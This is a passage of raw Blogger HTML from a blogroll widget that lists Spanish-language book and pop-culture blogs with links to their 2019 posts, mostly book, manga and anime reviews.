<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyX2xh_3PeUyug3hwm20KQ_EECTPyyCg5D_msJ7fkeawRVwc0VOsjETiYsrp45QlFiBTJKYbrIbeWBIkGFCTpiQenVn5iA2hZ0BURPtVl3luc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5hP647xYhIyYBbF4Yiw2QUQQmFyO3HqVEk6Ghz2hsTxneLjWNmixZ2ZKIU12ndK-5ekh637LOYURwZjhURgXUqSxviKzbGfF9eFwf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2DzzLfwqsLFfTokLKZRNjsUZYgLCygZa4GYDdbqdWSxJRIU5k2Je0FDhuJhsTqN8qW4wuRdHLGfgOumDK0z_Tq1JY6-UIqBPnOVMhq6Z-0uHuHMLB1KUoNArE464=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvVctPvMQOk_0ivDtJWbB2MWUsjYWSD-80xb700n7YQ23FSyxDyvxhxQc-OFM6AZUi9RNaLzcEDFOj-a9XmoKrc-WbP0Hb_axochDzahNJwepMyH9MpztC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uawkvg3VpReTJeD38T1sYzy4mbPpkucg6CFcgFNlZESL3E-Hct_ndk3gpdM8CW1qnXgYThKk0Ai7Kp6o1YYg3cbcZ7G2DMuyovobMTvC00nLajEg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM5yMEndRLflGu0wH_nIIy1o1OIMtFnpAI-KLRS7NQBP5IOmX_4JyEdMUJiKw-l0ulcgDv7h2scu7IQ-VzQHR9QDxwUZiHaJIevaHHwUi3R4KFbeCEjQr-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNhmenxdNpYpST9BSrWmqZZer_MKORyPElSrOZ5rR-LKrPu1TEN7U8aEq-ZIiteHNv294UGU3w4FIkzKylwwQ_SW9HsWvycW0GiwNAp_wWWTrkaZyZbxSTfufQqWLf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJWZvcAciY3kMv_UyA-sAs7PVc-ALH4b3UKsfKCdBpKAcQhMJ9g6pacYQn6pOVtiYSRjyvScU2as_BRdfPYm2q3lIQBX1DnZkqk9N5wQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9yNXFPJORMADr5XATU0jdzn3m9DmcgrTryiWE0TM9NCv5QdtP5wXY6gXD360eYbziNnOaJzI798NP9mbhxSvL_8DXkICcuMjv_YQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm3_7zpSsFEVLtXiK_m8sUkphhHJQ0GgXzJ-5YTq039CbfmQ2zwWC9kzMdhs8SPXyPe5inA6tN1VCfaEaRQwyYv6urZaVBIULUNHSrCK__t6x7azCMDJcFg2nY4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9rdULpqhGEnjHG1vcYtxIqR_O54BYtO0Hjae0GBDL0wAU_rtcy1E9CQ6fPbhXpeh0WYbprjvH_lz-uY9_9swX0eDPxs3Q0PSHWv4OOs0W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWRyp-xvayaVk6f7mUvWgvWXUBi-aWoQTYXpclrA5-sRm4nfLq2RZ5z963gFhI2oLswR3nIy4Vuzr9CJo2A4qqL4J9XjTwE6yfYz9AqZYnC3jw2FLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZWRd2xHjdjcx7sOKDbA3IlYCB-WRrKVNlZp5fYeNZ3bYnczvMyp9OUajtaDtIBnlkR2SGzW0z2GPmPsxrfybEOOoInY4ZP5NdWGVCTE2LDFj6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tF2f4YKvcWth_rIvN5qh8n_IQlybIb5FI9mo3El1xn20aDz34sRJsv2qUa81uspIwRDwQBGZb-X0EL1CRGnrvXgUFzqzoxvWZeN5pLJbY0_LC9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLYvdbczg_EH0UQhK7kZxr-QlP7nRuen2jksIEneQGYl26ci51p_AlikQ29-YiZ8Sodnenf_x3PwNkrkkpTla8JJjKyySv40lLUClSUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trMYcx062dzAKgJScihkAPX0POlOmObmFVq_VR7zVENmDXE2AcnZKedAApZN0_TI6zmQcg8yJn1BsXd2DJj5L4X8E73wWY6KgwjZwK5RkNkl47IUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tg-vEXYhysd3X8zX0S9yX5TYasX_znCx_ObvigKmirHkuYCEs18mCp8EBefaxDmStiG4a1cdq5l02eRwU-gVoPv-rXHlgx804pYwNVaZ6qcSN3qcbV_L05kxpDcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRpfoJaVkMX8AezAAmOmZtOL5Ui1fuihCYg19-LQilVmAQaTgZk0cu5ZBkEgtGjrXYG6n0bSnqXoIE2MBLwqOCsHhajhPmHeh9O1HfAvJi6k-Jc_o_S74=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNC_355qqVewQt1Id9HyNQ18mgULvI2mp1FRa8YQOK5rIgjaGgv7mLzorHwuJ3Q29wTHjZzwKNQwfUFRN1yNp2t4oCo16SlZBq7Uhx4TLF4AL1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl0uQEEK1hIYwDJX1Aje4qdSDzYD76k90ImiByf8HTjniw1Gfe0vyP6tdjjzUkUjhYwmcJNcFBLV1x4ge0jHH9uXOMrLIYvG6rsadOlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scUjjJTr-SikE2hFuAI95NDwlkvBftME8kxMHta8VeZdg9BCPNNyPxjBx0BFaGVGM0oe9mvfunCUemR5YpUBDCkmL4g1StwMqQcCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR7oudsLo2bDfqLXDvzoQtVKbkIeQgnpaiIPC8qGumlHzfOfBhAC8vIbfqH0BypyR-QNNguqUcpd3HHjbYT9Y3F217ZgbGZ8JEjnSBpCK4pMqq0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz1U8ZbqPEnWv2SyGde3pb4lUA0UmdkigPS6OEXT-nmRxVH0oASm66yqgYKLiLwqreEkO0KoeNGEBOWZXxwSp0tAE8FpvUYcsLgv1c_hGVUGE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s87cuxQNDfdLH6e1dN04isKOW0mL3mwupaAUnpSSB4UrF_r-4A6-v3lm1HT6hK0Uzy6Aswf8bYLjdrcbIkVuWzIbgK9HMqvmscevJPuAVhvuD5ff2vuwc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssTh1hGLqbsPWuoE-kzfQ4Foc3gTJfA92Lc0TctnLbhNOkg1ngyr53mWpFJn1FE8vZW2UIFGbe5kiTRReeKBFD_WUedvbaQjLVYrlrdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voY6jEhvq-leeaNJ0QTybokX-YVxnFIUhL3Hm4-oWP2YE9Y5ylVW_Oae0wYyhDsiInudr7L3fa9RnVSSTNB7lXDXriY5okUQpr-NtZmMQXwkD2mate1QDf5JdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9GD4QRaZjlUjscAz4eMC4dnXVsHsveIfLCxFCjQIsiLLtoNh2zq7LtX40wh1IUoYWW5M6WUXfEekQQZCz2mu7Dj3drxR8FnvdsGNV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2zJd846uib0NFsJl9tAKrmsE0uKyBPkQMu10pBWVFxKjd2odnNObswwdP9GZ_-g-X8dhny4cFVKe6KLwbqsXaOy__kj6fYZQQO57pYXB8ljCW35vBfbDkuvg7rmg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUHfexLPPCc7zed7PMA117a0VdkMSgze_5F6hevo0DWuFaQmt45aGH3KG7uqiCOUmzNW6kAzH61ct1wBe_h3uYepR9L3ahlQnRzQuhi6KkQUE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vE-QnsvOvm6QIqf6aWdxKNh-qvbCKWoPxA7gZhcjuVJxaKIW4jzQAgBSVHIBee5GQIUBxCUci86aLnwBT3g7Ez6lqsa60MHMECS70buFqDdWkd9v1riw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBziMtR7gmNyvkfe1dFAQZNEgA8dcU0wqLmvDYHBKkqFRNfmcBpcH6orEPGwncd5dWczHCO0PTyXtgq4sHUMHIU2s_DjhRnicsVmEwvREl0mDsRw8jUPI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slFKkboLf0LNDHw2QqoX02gyjofk1wFY_dGChcXgl1WTtaMGVzri_TS-o4ehYEfp_SXViyrGRnaWAdXZSw_3pvfx4SWA3VpB38DdyAGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgyimRg5WIQTwQl-EZTYue8DlucNe3MBHM4x7_mWseRk_WSCHtXIp7X7IHcCk1YRYJ7X_yepAWQmfhOE0c8_CSN8N5WuEADPrbV-ZTPJo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veCfJ4-5Quue4MfVPUz4dpr3ApGrNQrP05_h-UnnNGBn9_SyfXtXH9lBwzLrgBVSDvaCkI-fdxkOTi4rcYRxhf5e56pQkD-0BgaRxi6vX0hw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXhyKcBXMsnshX5jH8thZh8ji4bDA9V83QJCyAWwhccqO2574aTY2pyb-8utxdJDACGJ4xDBbi_9vGNxXp_SBJazvoRu7XHR1jZuaj0bg01_ihnwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFP2tkE2GOdlq7zZR8Ak8Bz4yBdNp4IxNhcrCzUONBtuToBmMu4nQun54A3xbazzouW1it9jcCVOKWMw29WYe5y1IqZMUT9Le1gBryUmBKxH4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7xnolgs8BUOoUgAlXNY9FEjbnhll7urM9lnsKMpoDsO18d_HYhiyTlMu4dfP_J--JOqSgMAJt19KkGtx6R7fx28GkL6fu3VMoo2mRvYwqrHTF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRwBo9w7YEm8cz1jrzM7o2ZZDY7ACUlz9jS6wP50oG-8YkFyqTulatAu6oJYNq6wLb_8oMzLrCWiyEttzSvoPyc_Vq3m3Hdg0yjNVKsKYewN3ZnX10QqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
